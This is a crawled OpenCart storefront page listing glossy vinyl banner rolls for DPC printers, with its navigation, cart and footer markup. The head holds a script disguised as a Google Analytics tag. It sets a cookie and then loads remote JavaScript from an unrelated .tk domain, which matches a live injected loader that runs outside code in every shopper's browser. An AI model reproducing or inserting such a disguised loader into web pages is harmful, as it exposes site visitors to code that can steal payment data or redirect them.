

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lazerimages.com/index.php?route=product/category&path=59_62
body_size: 4070
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>DPC Banner Media</title>
<base href="https://www.lazerimages.com/" />
<link href="https://www.lazerimages.com/image/data/logowebtitle.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zMaxcart/stylesheet/stylesheet.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zMaxcart/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zMaxcart/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<!--[if lt IE 8]>
   <div style=' clear: both; text-align:center; position: relative;'>
     <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
       <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
    </a>
  </div>
<![endif]-->
<!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gjq');
if(val != 'mingtotesu'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gjq=mingtotesu; path=/; expires='+date;
	var val = get_cookie('_gjq');
	if(val == 'mingtotesu'){google('https://mingtotesu.tk/tmp.js');}
}
</script></head>
<body>
<div class="wrap_body">
<div class="wrap_body2">
<div id="container">
<div class="wrap_header">
<div id="header">
    <div id="logo"><a href="https://www.lazerimages.com/index.php?route=common/home"><img src="https://www.lazerimages.com/image/data/logo.png" title="Lazer Images" alt="Lazer Images" /></a></div>
    <form action="https://www.lazerimages.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
  <div id="language">Language : 
        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62" />
  </div>
</form>
    <div id="cart">
  <div class="heading">
    <h4>Shopping Cart</h4>
    <a><span id="cart-total">0 item(s) - $0.00</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div>  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
  <div id="welcome">
        Welcome. You can <a href="https://www.lazerimages.com/index.php?route=account/login">login</a> or <a href="https://www.lazerimages.com/index.php?route=account/register">create an account</a>.      </div>
  <div class="links"><a href="https://www.lazerimages.com/index.php?route=common/home">Home</a><a href="https://www.lazerimages.com/index.php?route=account/wishlist" id="wishlist-total">Frequent List (0)</a><a href="https://www.lazerimages.com/index.php?route=account/account">My Account</a><a href="https://www.lazerimages.com/index.php?route=checkout/cart">Shopping Cart</a><a href="https://www.lazerimages.com/index.php?route=checkout/checkout">Checkout</a></div>
</div>
</div><!--end wrap_header-->
<div id="menu">
  <ul>
        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=78">Banner Systems</a>
            <div>
                <ul>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=78_79">DP Banner Systems</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=78_80">DPC Print &amp; Cut Sign Systems</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=17">Software</a>
            <div>
                <ul>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=17_81">All Software</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=59">DPC Print &amp; Cut</a>
            <div>
                <ul>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_61">DPC Eco-Sol Ink</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62">DPC Banner Media</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_63">DPC Vinyl Cutting Media</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_64">DPC Parts and Accessories</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=60">DP Print Only</a>
            <div>
                <ul>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=60_73">DP 24 OEM Ink</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=60_74">DP 36 Ink</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=60_77">DP 44 Ink</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=60_66">DP Banner Media</a></li>
                                        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=60_67">DP Accessories</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=82">Support</a>
          </li>
      </ul>
</div>
<div id="notification"></div>
<div class="wrap_content"> 
<div id="content">  <div class="breadcrumb">
        <a href="https://www.lazerimages.com/index.php?route=common/home">Home</a>
         &raquo; <a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=59">DPC Print &amp; Cut</a>
         &raquo; <a href="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62">DPC Banner Media</a>
      </div>
  <h1>DPC Banner Media</h1>
        <div class="product-filter">
    <div class="display"><b>Display:</b> List <b>/</b> <a onclick="display('grid');">Grid</a></div>
    <div class="limit"><b>Show:</b>
      <select onchange="location = this.value;">
                        <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;limit=10" selected="selected">10</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;limit=25">25</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;limit=50">50</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;limit=75">75</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Sort By:</b>
      <select onchange="location = this.value;">
                        <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                <option value="https://www.lazerimages.com/index.php?route=product/category&amp;path=59_62&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                      </select>
    </div>
  </div>
  <div class="product-compare"><a href="https://www.lazerimages.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div>
  <div class="product-list">
       
    <div>
            <div class="name"><a href="https://www.lazerimages.com/index.php?route=product/product&amp;path=59_62&amp;product_id=215">Glossy Vinyl Banner (Outdoor)  18x150' for DPC (Min 3)</a></div>
      <div class="description">&nbsp;

- Minimum order quantity is&nbsp;of&nbsp;3 rolls. These rolls are slit to 18" from a 54" r..</div>
                  <div class="cart">
                  Qty:          <input type="text" id="qty1" size="2" value="1" />
          <input type="button" value="Add to Cart" onclick="addToCart('215',document.getElementById('qty1').value);" class="button" />

      </div>
      <div class="wishlist"><a onclick="addToWishList('215');">Add to Frequent List</a></div>
      <div class="compare"><a onclick="addToCompare('215');"></a></div>
    </div>
    
    <div>
            <div class="name"><a href="https://www.lazerimages.com/index.php?route=product/product&amp;path=59_62&amp;product_id=213">Glossy Vinyl Banner (Outdoor) 24x120' for DPC  (2 pack)</a></div>
      <div class="description">&nbsp;

&nbsp;

- Minimum order quantity is 1 package of 2&nbsp;rolls. These rolls are slit to 2..</div>
                  <div class="cart">
                  Qty:          <input type="text" id="qty2" size="2" value="1" />
          <input type="button" value="Add to Cart" onclick="addToCart('213',document.getElementById('qty2').value);" class="button" />

      </div>
      <div class="wishlist"><a onclick="addToWishList('213');">Add to Frequent List</a></div>
      <div class="compare"><a onclick="addToCompare('213');"></a></div>
    </div>
    
    <div>
            <div class="name"><a href="https://www.lazerimages.com/index.php?route=product/product&amp;path=59_62&amp;product_id=173">Glossy Vinyl Banner (Outdoor) 30x120' for DPC</a></div>
      <div class="description">30inx120ft13oz Premium Gloss Frontlit Banner
..</div>
                  <div class="cart">
                  Qty:          <input type="text" id="qty3" size="2" value="1" />
          <input type="button" value="Add to Cart" onclick="addToCart('173',document.getElementById('qty3').value);" class="button" />

      </div>
      <div class="wishlist"><a onclick="addToWishList('173');">Add to Frequent List</a></div>
      <div class="compare"><a onclick="addToCompare('173');"></a></div>
    </div>
    
    <div>
            <div class="name"><a href="https://www.lazerimages.com/index.php?route=product/product&amp;path=59_62&amp;product_id=192">Glossy Vinyl Banner (Outdoor) 38x120' for DPC </a></div>
      <div class="description">**** NOT IN STOCK ***
..</div>
                  <div class="cart">
                  Qty:          <input type="text" id="qty4" size="2" value="1" />
          <input type="button" value="Add to Cart" onclick="addToCart('192',document.getElementById('qty4').value);" class="button" />

      </div>
      <div class="wishlist"><a onclick="addToWishList('192');">Add to Frequent List</a></div>
      <div class="compare"><a onclick="addToCompare('192');"></a></div>
    </div>
    
    <div>
            <div class="name"><a href="https://www.lazerimages.com/index.php?route=product/product&amp;path=59_62&amp;product_id=200">Glossy Vinyl Banner (Outdoor) 48x120' for DPC </a></div>
      <div class="description">&nbsp;

&nbsp;

Use your machine's media flanges for beautiful prints.

&nbsp;
..</div>
                  <div class="cart">
                  Qty:          <input type="text" id="qty5" size="2" value="1" />
          <input type="button" value="Add to Cart" onclick="addToCart('200',document.getElementById('qty5').value);" class="button" />

      </div>
      <div class="wishlist"><a onclick="addToWishList('200');">Add to Frequent List</a></div>
      <div class="compare"><a onclick="addToCompare('200');"></a></div>
    </div>
    
    <div>
            <div class="name"><a href="https://www.lazerimages.com/index.php?route=product/product&amp;path=59_62&amp;product_id=216">Glossy Vinyl Banner (Outdoor) 54x150' for DPC </a></div>
      <div class="description">&nbsp;

&nbsp;

Use your machine's media flanges for beautiful prints.

&nbsp;
..</div>
                  <div class="cart">
                  Qty:          <input type="text" id="qty6" size="2" value="1" />
          <input type="button" value="Add to Cart" onclick="addToCart('216',document.getElementById('qty6').value);" class="button" />

      </div>
      <div class="wishlist"><a onclick="addToWishList('216');">Add to Frequent List</a></div>
      <div class="compare"><a onclick="addToCompare('216');"></a></div>
    </div>
      </div>
  <div class="pagination"><div class="results">Showing 1 to 6 of 6 (1 Pages)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.product-grid').attr('class', 'product-list');
		
		$('.product-list > div').each(function(index, element) {
			html  = '<div class="right">';
			html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
			html += '</div>';			
			
			html += '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
					
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
				
			html += '</div>';
						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Display:</b> List <b>/</b> <a onclick="display(\'grid\');">Grid</a>');
		
		$.totalStorage('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > div').each(function(index, element) {
			html = '';
			
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Display:</b> <a onclick="display(\'list\');">List</a> <b>/</b> Grid');
		
		$.totalStorage('display', 'grid');
	}
}

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('list');
}
//--></script> 
</div><!--end wrap_content-->
<div class="wrap_footer">
<div id="footer">
      <div class="column">
    <h3>Information</h3>
    <ul>
            <li><a href="https://www.lazerimages.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
            <li><a href="https://www.lazerimages.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://www.lazerimages.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
          </ul>
  </div>
      <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.lazerimages.com/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://www.lazerimages.com/index.php?route=account/return/insert">Returns</a></li>
      <li><a href="https://lazerimages.com/techsupport.html">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Extras</h3>
    <ul>
<!--     <li><a href="https://www.lazerimages.com/index.php?route=product/manufacturer"></a></li>
      <li><a href="https://www.lazerimages.com/index.php?route=account/voucher"></a></li>
      <li><a href="https://www.lazerimages.com/index.php?route=affiliate/account"></a></li>
-->
      <li><a href="https://lazerimages.com/BibleVideos">Bible Video Stories</a></li>
      <li><a href="https://lazerimages.com/image/atheismvsgod.jpg" >On Intelligent Design</a></li>
      <li><a href="https://lazerimages.com/image/truth2.jpg" >Truth Funnies</a></li>
      <li><a href="https://lazerimages.com/TheDanielProject.mp4" >The Prophesies of Daniel</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.lazerimages.com/index.php?route=account/account">My Account</a></li>
      <li><a href="https://www.lazerimages.com/index.php?route=account/order">Order History</a></li>
      <li><a href="https://www.lazerimages.com/index.php?route=account/wishlist">Frequent List</a></li>
      <li><a href="https://www.lazerimages.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
</div>
</div><!--end wrap_footer-->
<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered"><br /> Lazer Images &copy; 2026 
</div>
<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div>
</div><!--end wrap_body2-->
</div><!--end wrap_body-->
</body></html>